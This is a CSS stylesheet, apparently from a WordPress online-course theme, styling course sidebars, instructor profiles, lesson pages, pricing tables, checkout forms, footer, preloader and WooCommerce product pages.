.course-sidebar .course-intro ul li span {
  float: right;
}
.course-sidebar .course-intro ul li i {
  color: #120f2d;
  margin-right: 6px;
}
.course-sidebar .course-intro ul li:last-child {
  border-bottom: none;
}
.course-sidebar .meta-block {
  margin-bottom: 50px;
}
.course-sidebar .meta-block h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px;
}
.course-sidebar .social-share ul li {
  margin-right: 10px;
}
.course-sidebar .social-share ul li a {
  background: transparent;
  border: 1px solid #e3e3e8;
  border-radius: 50%;
}
.course-sidebar .social-share ul li a:hover {
  background: #2878EB;
}
.course-sidebar .course-enroll {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.course-sidebar .course-enroll .button.lp-button {
  background: #F14D5D;
  font-size: 16px;
  color: #ffffff;
  padding: 15px 45px !important;
  border-radius: 5px;
  cursor: pointer;
  -webkit-box-shadow: 0px 8px 20px rgba(241, 77, 93, 0.15);
          box-shadow: 0px 8px 20px rgba(241, 77, 93, 0.15);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border: 1px solid #F14D5D;
  margin-right: 15px;
  line-height: inherit;
}
.course-sidebar .course-enroll .button.lp-button i {
  padding-left: 8px;
}
.course-sidebar .course-enroll .button.lp-button:hover {
  border: 1px solid #F14D5D;
  background: #ffffff;
  color: #F14D5D;
}
.course-sidebar .course-enroll .wishlist-button {
  height: 60px;
  width: 60px;
  background: #ffffff;
  border: 2px solid #2878EB;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  color: #2878EB;
  font-size: 18px;
  cursor: pointer;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
}
.course-sidebar .course-enroll .wishlist-button::after {
  content: "\e829";
  font-family: "iconfont";
  width: 50px;
  height: 50px;
  position: absolute;
  text-indent: 1px;
  left: 0;
  top: 5px;
  right: 0;
  margin: auto;
  line-height: 50px;
}
.course-sidebar .course-enroll .wishlist-button.on {
  background-color: #2878EB;
  color: #fff;
}
.course-sidebar .course-enroll .wishlist-button.on:after {
  content: "\f02e";
  font-family: "fontawesome";
}
.course-sidebar.archive-sidebar-course-advance, .course-sidebar.archive-sidebar-course-solid {
  border: 20px solid #F8F8FC;
}
.course-sidebar.archive-sidebar-course-advance .archive-widgets, .course-sidebar.archive-sidebar-course-solid .archive-widgets {
  border: 0;
  padding: 0;
  margin: 25px 30px;
  border-bottom: 1px solid #DADADE;
  border-radius: 0;
  margin-bottom: 35px;
  padding-bottom: 30px;
}
.course-sidebar.archive-sidebar-course-advance .archive-widgets:last-child, .course-sidebar.archive-sidebar-course-solid .archive-widgets:last-child {
  border-color: transparent;
  margin-bottom: 0;
}
.course-sidebar.archive-sidebar-course-solid {
  border: 0;
}

/*=============================
   instuctor single page
===============================*/
.courselog-instructor-profile {
  width: 255px;
  height: 255px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #F14D5D;
  overflow: hidden;
  margin-bottom: 30px;
}
.courselog-instructor-profile img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.courselog-instructor-profile img.avatar-default {
  height: 100%;
}

.instructor-sidebar .instructor-title {
  margin-bottom: 10px;
}
.instructor-sidebar .instructor-designation {
  font-size: 14px;
  margin-bottom: 10px;
}
.instructor-sidebar .instructor-follow {
  padding: 0;
  margin-bottom: 25px;
}
.instructor-sidebar .instructor-follow li {
  display: inline-block;
  font-size: 14px;
  list-style-type: none;
  letter-spacing: -0.14px;
  margin: 0 10px;
}
.instructor-sidebar .instructor-follow li i {
  margin-right: 6px;
  font-size: 18px;
  vertical-align: middle;
}
.instructor-sidebar .btn.ts-follow-instructor {
  color: #fff;
  display: inline-block;
  margin-bottom: 30px;
  padding: 12px 24px 10px 18px;
}
.instructor-sidebar .btn.ts-follow-instructor i {
  margin-right: 5px;
}
.instructor-sidebar .btn.ts-follow-instructor:hover {
  color: #fff;
}

.instructor-profile-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-right: 1px solid #E3E3E8;
  margin-bottom: 53px;
}
.instructor-profile-header .ts-instructor-info {
  margin-bottom: 20px;
}
.instructor-profile-header .ts-instructor-info-wrap {
  padding-right: 30px;
}
.instructor-profile-header .ts-instructor-info .ts-title {
  margin-bottom: 0px;
  font-size: 31px;
  font-weight: 700;
  color: #120F2D;
  line-height: 38px;
  text-transform: capitalize;
}
.instructor-profile-header .ts-instructor-info .instructor-designation {
  color: #58566B;
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 0;
}

.ts-instructor-profile-info {
  padding-left: 30px;
}
.ts-instructor-profile-info .instructor-follow {
  padding: 0;
  margin-bottom: 28px;
}
.ts-instructor-profile-info .instructor-follow li {
  display: inline-block;
  font-size: 16px;
  color: #58566B;
  margin-right: 15px;
}
.ts-instructor-profile-info .instructor-follow li i {
  vertical-align: middle;
  margin-right: 5px;
}
.ts-instructor-profile-info .instructor-follow li:last-child {
  margin-right: 0;
}
.ts-instructor-profile-info .ts-follow-instructor.btn {
  background: #ffffff;
  border: 2px solid #2878EB;
  color: #2878EB;
  font-size: 16px;
  padding: 10px 30px;
}
.ts-instructor-profile-info .ts-follow-instructor.btn:hover {
  background: #F14D5D;
  color: #ffffff;
  border-color: #F14D5D;
}

.user-meta-summery {
  padding: 40px;
  background: #2878EB;
  list-style: none;
  margin: 0px 0 40px;
  border-radius: 15px;
  position: relative;
}
.user-meta-summery::after {
  position: absolute;
  content: url(../images/instructor-shape.png);
  right: -45px;
  bottom: -15px;
  background: no-repeat center center/cover;
  height: 100%;
}
.user-meta-summery::before {
  position: absolute;
  content: url(../images/dot-shape.png);
  left: -60px;
  bottom: 15px;
  background: no-repeat center center/cover;
}
.user-meta-summery li {
  padding: 0px 0 0 85px;
  position: relative;
  border-right: 1px solid #3E86ED;
}
.user-meta-summery li:last-child {
  border-right: 1px solid transparent;
}
.user-meta-summery li h4 {
  font-size: 36px;
  margin-bottom: 20px;
  position: relative;
  color: #ffffff;
}
.user-meta-summery li span {
  position: relative;
  color: #ffffff;
  font-size: 20px;
}

.insturctor-course-list .ts-title {
  margin-bottom: 25px;
}

@media (min-width: 1025px) {
  .course-sidebar.fixed {
    position: fixed;
    top: 65px;
    max-width: 350px;
  }
}
/*=============================
  Lession page
===============================*/
#learn-press-content-item #course-item-content-header {
  background: #2878EB;
}
#learn-press-content-item #course-item-content-header .course-item-search input {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-item-search input::-webkit-input-placeholder {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-item-search input::-moz-placeholder {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-item-search input:-ms-input-placeholder {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-item-search input::-ms-input-placeholder {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-item-search input::placeholder {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-item-search button {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .course-title {
  padding: 0 15px 0 30px;
}
#learn-press-content-item #course-item-content-header .course-title a {
  color: #fff;
}
#learn-press-content-item #course-item-content-header .toggle-content-item {
  background: #F14D5D;
  color: #fff;
  border-left: none;
  width: 80px;
}
#learn-press-content-item #course-item-content-header .lp-button {
  background: transparent;
  color: #fff;
  border: 1px solid #45587d;
  padding: 0 35px;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
#learn-press-content-item #course-item-content-header .lp-button:hover {
  background: #F14D5D;
}

#learn-press-course-curriculum.course-curriculum ul.curriculum-sections {
  padding: 20px 0 20px 20px;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section:first-child .section-header {
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header {
  background: #eff3f6;
  border-bottom: none;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-title {
  font-size: 20px;
  font-weight: 700;
  padding: 20px 0;
  position: relative;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-title:after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  float: right;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content {
  margin-bottom: 0;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item {
  border: 1px solid #eaeaea;
  border-top: none;
  font-size: 16px;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta span,
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta i {
  font-size: 10px;
  border-radius: 36px;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta span {
  background: #F14D5D;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link {
  color: #555;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover {
  color: #F14D5D;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current {
  background: #F14D5D;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current:before {
  background: #F14D5D;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current .section-item-link {
  color: #fff;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current .course-item-status {
  color: #FFFFFF;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status {
  background: #2878EB;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status:before {
  font-size: 10px;
}

.scrollbar-light > .scroll-element.scroll-y .scroll-bar {
  background: #273c66 !important;
}

body.course-item-popup #learn-press-course-curriculum {
  border-right-color: transparent !important;
}

/* ============================================
//   Shortcode: Pricing Table / Elementskit 
============================================= */
.ts-price {
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.ts-price .ekit-wid-con .elementskit-pricing-header {
  background: #ecf0f4;
}
.ts-price .elementskit-pricing-price-wraper {
  position: relative;
}
.ts-price .elementskit-pricing-price-wraper::after {
  position: absolute;
  content: "";
  width: 70px;
  height: 3px;
  background: #0eb582;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0;
}
.ts-price .elementskit-pricing-content {
  position: relative;
  z-index: 9;
  background: #fff;
  border-radius: 10px;
}
.ts-price .elementskit-pricing-content .elementskit-pricing-lists > li > i {
  font-size: 16px !important;
}
.ts-price .elementskit-pricing-btn-wraper .elementskit-pricing-btn {
  opacity: 1;
  display: block !important;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-price.ts-featured .elementskit-pricing-btn-wraper .elementskit-pricing-btn, .ts-price:hover .elementskit-pricing-btn-wraper .elementskit-pricing-btn {
  display: block;
}
.ts-price.ts-featured {
  margin-bottom: 0px;
}
.ts-price .ekit-wid-con .elementskit-single-pricing {
  position: static;
}
.ts-price .elementor-widget {
  position: static;
}
.ts-price .elementskit-pricing-btn-wraper {
  position: absolute;
  bottom: -55px;
  width: 100%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  visibility: hidden;
}
.ts-price .featured-price .elementskit-pricing-btn-wraper {
  opacity: 1;
  visibility: visible;
}
.ts-price .elementskit-pricing-content {
  min-height: 275px;
}
.ts-price .elementor-widget-container:hover .elementskit-pricing-btn-wraper {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 1600px) {
  .ts-price .elementskit-pricing-content {
    min-height: 317px;
  }
}
@media (max-width: 767px) {
  .ts-price .elementskit-pricing-btn-wraper .elementskit-pricing-btn {
    display: block;
  }
}
/*=============================
   checkout
===============================*/
.learn-press-checkout .checkout-review-order h4 {
  margin-bottom: 35px;
}
.learn-press-checkout .checkout-review-order .lp-list-table {
  border: 1px solid #eaeaea;
  border-radius: 5px;
  margin-bottom: 55px;
}
.learn-press-checkout .checkout-review-order .lp-list-table thead tr th {
  background: #F14D5D;
}
.learn-press-checkout .checkout-review-order .lp-list-table tr {
  border-bottom: 1px solid #eaeaea;
}
.learn-press-checkout .checkout-review-order .lp-list-table tr:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.learn-press-checkout .learn-press-checkout-comment h4 {
  margin-bottom: 35px;
}
.learn-press-checkout .learn-press-checkout-comment .order-comments {
  padding: 15px;
  border: 1px solid #eaeaea;
  resize: none;
  border-radius: 5px;
}
.learn-press-checkout .place-order-action .lp-button {
  padding: 0 30px !important;
  margin-bottom: 15px;
  cursor: pointer;
}

.learn-press-form .form-fields .form-field input[type=text],
.learn-press-form .form-fields .form-field input[type=email],
.learn-press-form .form-fields .form-field input[type=number],
.learn-press-form .form-fields .form-field input[type=password],
input[type=email],
.learn-press-form .form-fields .form-field textarea {
  border: 1px solid #eaeaea;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  font-size: 14px;
  background: #fff;
}

.footer-widget {
  margin-bottom: 40px;
}
.footer-widget .widget-title {
  font-size: 18px;
  line-height: 26px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.18px;
}
.footer-widget ul {
  padding: 0;
}
.footer-widget ul li {
  font-size: 16px;
  line-height: 36px;
  letter-spacing: -0.16px;
  color: #a5b7d9;
  display: block;
  list-style: none;
  padding-left: 20px;
  position: relative;
}
.footer-widget ul li:before {
  position: absolute;
  left: 0;
  top: 15px;
  width: 6px;
  height: 2px;
  background: #384f7d;
  content: "";
}
.footer-widget ul li a {
  color: #a5b7d9;
}
.footer-widget ul li a:hover {
  color: #F14D5D;
}

.ts-footer {
  background: #273c66;
}
.ts-footer .footer-bar {
  width: 100%;
  height: 1px;
  background: #2d436f;
}
.ts-footer .copyright {
  padding: 30px 0;
}
.ts-footer .footer-menu {
  padding: 0;
  margin: 0;
  text-align: right;
}
.ts-footer .footer-menu li {
  display: inline-block;
  list-style-type: none;
}
.ts-footer .footer-menu li a {
  font-size: 16px;
  line-height: 36px;
  color: #fff;
}
.ts-footer .footer-menu li a:hover {
  color: #F14D5D;
}
.ts-footer .footer-logo img {
  max-width: 125px;
}
@media (min-width: 992px) {
  .ts-footer .footer-logo img {
    margin-top: -10px;
  }
}
.ts-footer .copyright-text {
  margin-bottom: 0;
  color: #fff;
}

.BackTo {
  background: #F14D5D none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0;
}
.BackTo a {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-top: 2px;
}

.ts-scroll-box {
  position: relative;
}
.ts-scroll-box .BackTo {
  position: absolute;
  right: 0;
  bottom: 0;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.ts-scroll-box .BackTo a {
  color: inherit;
}

/* ============================
// Error page
=============================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .error-page .error-code h2 {
    font-size: 150px;
  }
}
.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700;
}

/* ============================
// Preloader
=============================== */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background: #F14D5D;
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}
#preloader.loaded {
  top: -200%;
}
#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}
.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  background: #000;
  color: #fff;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.preloader-logo {
  max-width: 250px;
  width: 180px;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
.ts-scroll-box .BackTo a {
  font-size: 16px;
}

.cl-main-header {
  -webkit-box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.03);
}

.ts-cat-menu .sub-menu {
  position: absolute;
  left: 28px;
  top: 30px;
  list-style: none;
  background: #fff;
  min-width: 150px;
  padding: 0;
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  margin: 0;
  z-index: 11;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  display: block;
  border-radius: 6px;
  opacity: 0;
  visibility: hidden;
}
.ts-cat-menu .menu li .sub-menu li a {
  border-bottom: 0px solid #2878eb;
}
.ts-cat-menu .menu li .sub-menu li a:after {
  display: none;
}
.ts-cat-menu .menu .sub-menu li {
  border-style: solid;
  border-width: 0px 0px 1px 0px;
  border-color: #f0f0f0;
  background-color: #ffffff;
  border-radius: 0px;
  padding: 15px 30px 15px 15px;
}
.ts-cat-menu .menu .menu-item:hover .sub-menu {
  -webkit-transform: translateY(5px);
          transform: translateY(5px);
  opacity: 1;
  visibility: visible;
}

@media (max-width: 1600px) {
  .ekit-section-parallax-layer {
    display: none;
  }
}
.section-related-course {
  padding-bottom: 80px;
}

.products {
  float: left;
  width: 100%;
}

.woocommerce-pagination {
  float: left;
  width: 100%;
}

.woocommerce div.product .single-course {
  border: 1px solid #f5f5f5;
}
.woocommerce div.product .single-course .course-thumb .course-price-item .course-price {
  border-radius: 5px;
  min-height: 42px;
  padding: 0 15px;
  bottom: -20px;
  line-height: 42px;
  background: #2878EB;
}
.woocommerce div.product .single-course .content-area .course-footer {
  border: none;
  padding-top: 0;
}
.woocommerce div.product .single-course .content-area .course-footer .lessons {
  float: left;
}
.woocommerce div.product .single-course .content-area .course-footer .lession-and-rating {
  float: left;
  width: 100%;
}
.woocommerce div.product .single-course .content-area .course-footer .xs-ratting-content {
  float: right;
  padding-top: 10px;
}
.woocommerce div.product .single-course .content-area .course-footer .star-rating {
  display: inline-block;
  margin-bottom: 0;
}
.woocommerce div.product .single-course .content-area .course-footer a.button {
  background: none;
  border: 2px solid rgba(241, 77, 93, 0.2);
  color: #F14D5D;
}
.woocommerce div.product .single-course .content-area .course-footer a.added_to_cart.wc-forward {
  position: absolute;
  left: 0;
  border-radius: 5px;
  font-weight: 700;
  background: #F14D5D;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  padding: 10px 37px 10px;
}
.woocommerce div.product .single-course .content-area .course-footer a.ajax_add_to_cart.loading:after {
  top: 15px;
}
.woocommerce div.product .single-course:hover .content-area .course-footer a.button {
  background: #F14D5D;
  border: 2px solid #F14D5D;
  color: #fff;
}
.woocommerce div.product .single-course.style2 {
  border: 0;
  -webkit-box-shadow: 0px 8px 15px rgba(19, 14, 57, 0.04);
          box-shadow: 0px 8px 15px rgba(19, 14, 57, 0.04);
}
.woocommerce div.product .single-course.style2 .content-area .course-footer {
  border-top: 1px solid #e3e3e8;
  padding-top: 25px;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .xs-ratting-content {
  padding-top: 0;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .xs-ratting-content span {
  font-weight: 600;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .xs-ratting-content span i {
  color: #FCB040;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .xs-ratting-content.star-0 span i {
  color: #bbb;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .course-price-item {
  float: right;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .course-price-item .product-price del .woocommerce-Price-amount {
  font-size: 16px;
  font-weight: 600;
  line-height: 28px;
  color: #9F9EAC;
  margin-right: 10px;
}
.woocommerce div.product .single-course.style2 .content-area .course-footer .course-price-item .product-price .woocommerce-Price-amount {
  font-size: 23px;
  font-weight: 700;
  line-height: 28px;
  color: #F14D5D;
}
.woocommerce div.product .single-course.style2 .content-area .single-course-wrap .content-area {
  padding-top: 30px;
}
.woocommerce div.product .single-course.style2 .content-area .single-course-wrap .content-area .product-cat i {
  margin-right: 5px;
  color: #FCB040;
}
.woocommerce div.product .single-course.style2 .content-area .single-course-wrap .content-area .product-cat a {
  font-size: 14px;
  font-weight: 600;
  color: #706F81;
  padding: 0 5px;
}
.woocommerce div.product .single-course.style2 .content-area .single-course-wrap .content-area .ts-course-el-title {
  margin: 10px 0px 30px 0px;
}
.woocommerce div.product .single-course.style2:hover .content-area .course-footer a.button {
  background: #F14D5D;
  border: 2px solid #F14D5D;
  color: #fff;
}
.woocommerce div .product-category {
  border: 1px solid #f5f5f5;
  margin-bottom: 30px;
  border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.woocommerce div .product-category img {
  margin-bottom: 15px;
}
.woocommerce div .product-category .woocommerce-loop-category__title {
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
  text-align: center;
  padding: 0 10px;
}
.woocommerce div .product-category:hover {
  -webkit-box-shadow: 0px 8px 15px rgba(19, 14, 57, 0.04);
          box-shadow: 0px 8px 15px rgba(19, 14, 57, 0.04);
}

.single-product div.product .product-single-description {
  padding-left: 30px;
}
.single-product div.product .product_title {
  font-size: 30px;
  line-height: 40px;
}
.single-product div.product .woocommerce-product-rating {
  display: none;
}
.single-product div.product p.price {
  color: #F14D5D;
  font-weight: 900;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 25px;
}
.single-product div.product p.price ins {
  text-decoration: none;
}
.single-product div.product .product-meta-list {
  padding: 0;
  margin: 0 0 10px 0;
}
.single-product div.product .product-meta-list li {
  display: inline-block;
}
.single-product div.product .product-meta-list li a {
  color: #17212E;
  padding-right: 10px;
}
.single-product div.product .woocommerce-product-details__short-description p {
  margin-bottom: 20px;
}
.single-product div.product .xs_social_share_widget.xs_share_url.wslu-share-horizontal {
  display: inline-block;
}
.single-product div.product .product-meta-list,
.single-product div.product .meta-block.social-share {
  margin-bottom: 10px;
}
.single-product div.product .product-meta-list span.label-span,
.single-product div.product .meta-block.social-share span.label-span {
  min-width: 100px;
  font-weight: 600;
  display: inline-block;
  color: #17212E;
}
.single-product div.product form.cart {
  margin-top: 20px;
}
.single-product div.product form.cart .button {
  padding: 17px 35px;
  text-transform: inherit;
  font-weight: 700;
  letter-spacing: 0.3px;
  font-size: 16px;
}
.single-product div.product form.cart .quantity {
  margin-right: 25px;
  position: relative;
  margin-right: 50px !important;
}
.single-product div.product form.cart .quantity .qty {
  width: 82px;
  height: 50px;
  border-radius: 4px;
  border: 1px solid #CFCFCF;
  margin-right: 0px;
}
.single-product div.product form.cart .quantity .qty_button {
  position: absolute;
  right: -25px;
  padding: 0px 3px 0px 3px;
  height: 24px;
  min-width: 20px;
  border: 1px solid #CFCFCF;
  border-radius: 3px;
}
.single-product div.product form.cart .quantity .qty_button.minus {
  bottom: 0;
}
.single-product div.product form.cart .quantity .qty_button.plus {
  top: 0;
}
.single-product div.product .xs_social_share_widget.xs_share_url ul li > a {
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.single-product div.product .xs_social_share_widget.xs_share_url ul li > a .xs-social-icon {
  padding: 6px 20px 6px 0;
}
.single-product div.product .xs_social_share_widget.xs_share_url ul li > a .xs-social-icon span {
  color: #17212E;
}
.single-product div.product .woocommerce-tabs ul.tabs:before {
  border: none;
}
.single-product div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #CFCFCF;
  margin: 0 20px 0 0;
  padding: 0;
  border-radius: 4px;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active, .single-product div.product .woocommerce-tabs ul.tabs li:hover {
  border-color: #F14D5D;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active a, .single-product div.product .woocommerce-tabs ul.tabs li:hover a {
  background: #F14D5D;
  color: #fff;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active a:hover, .single-product div.product .woocommerce-tabs ul.tabs li:hover a:hover {
  background: #F14D5D;
  color: #fff;
}
.single-product div.product .woocommerce-tabs ul.tabs li a {
  padding: 20px 35px;
  border-radius: 4px;
}
.single-product div.product .woocommerce-tabs ul.tabs li a:hover {
  background: #F14D5D;
  color: #fff;
}

.related.products h2 {
  font-size: 39px;
  margin-bottom: 30px;
}

.woocommerce-tabs {
  width: 100%;
  margin-top: 70px;
}
.woocommerce-tabs h2 {
  font-size: 28px;
}
.woocommerce-tabs .panel {
  margin-bottom: 70px !important;
}
.woocommerce-tabs .panel table.shop_attributes {
  border: none;
  margin: 0;
}
.woocommerce-tabs .panel table.shop_attributes th,
.woocommerce-tabs .panel table.shop_attributes td {
  text-align: left;
  border: none;
  padding: 10px 0;
  font-style: normal;
}
.woocommerce-tabs .panel table.shop_attributes th {
  color: #17212E;
}
.woocommerce-tabs .panel table.shop_attributes tr {
  border: none;
}
.woocommerce-tabs .panel table.shop_attributes tr:nth-child(even) td,
.woocommerce-tabs .panel table.shop_attributes tr:nth-child(even) th {
  background: none;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  width: 33.33%;
  margin-bottom: 30px;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce .woocommerce-Reviews #review_form #respond .form-submit input {
  border-radius: 4px;
}

.single-product .elementor-lightbox {
  display: none !important;
}

.elementor-widget-elementskit-blog-posts .meta-date i {
  vertical-align: middle;
  color: #3478F6;
}
.elementor-widget-elementskit-blog-posts.post-cat i {
  vertical-align: middle;
  color: #0ACC86;
}
.elementor-widget-elementskit-blog-posts .btn-wraper a {
  position: relative;
}
.elementor-widget-elementskit-blog-posts .btn-wraper a i {
  margin-right: 5px;
  vertical-align: middle;
}
.elementor-widget-elementskit-blog-posts .btn-wraper a:after {
  position: absolute;
  content: "";
  right: 0px;
  border-bottom: 2px solid #333333;
  width: 80%;
  bottom: -3px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.elementor-widget-elementskit-blog-posts .btn-wraper:hover a:after {
  opacity: 0;
  visibility: hidden;
}

.ts-scroll-box .BackTo a {
  font-size: 16px;
}

.cl-main-header {
  -webkit-box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.03);
}

.ts-cat-menu .menu li .sub-menu {
  position: absolute;
  left: 28px;
  top: 30px;
  list-style: none;
  background: #fff;
  min-width: 150px;
  padding: 0;
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  margin: 0;
  z-index: 11;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  display: block;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  opacity: 0;
  visibility: hidden;
}
.ts-cat-menu .menu li .sub-menu li {
  border-style: solid;
  border-width: 0px 0px 1px 0px;
  border-color: #F0F0F0;
  background-color: #FFFFFF;
  border-radius: 0px;
  padding: 15px 30px 15px 15px;
}
.ts-cat-menu .menu li .sub-menu li a {
  border-bottom: 0px solid #2878EB;
}
.ts-cat-menu .menu li .sub-menu li a:after {
  display: none;
}
.ts-cat-menu .menu .menu-item:hover .sub-menu {
  -webkit-transform: translateY(5px);
          transform: translateY(5px);
  opacity: 1;
  visibility: visible;
}

@media (max-width: 992px) {
  .elementor-widget-turitor-userlogin {
    display: block !important;
  }
}
@media (max-width: 1600px) {
  .ekit-section-parallax-layer {
    display: none;
  }
}
@media (max-width: 768px) {
  .elementskit-navbar-nav-default .elementskit-dropdown-has > a .elementskit-submenu-indicator {
    margin-left: auto !important;
    border-color: transparent;
  }
}
@media (max-width: 1550px) {
  .woo--parallax-shape {
    display: none;
  }
}
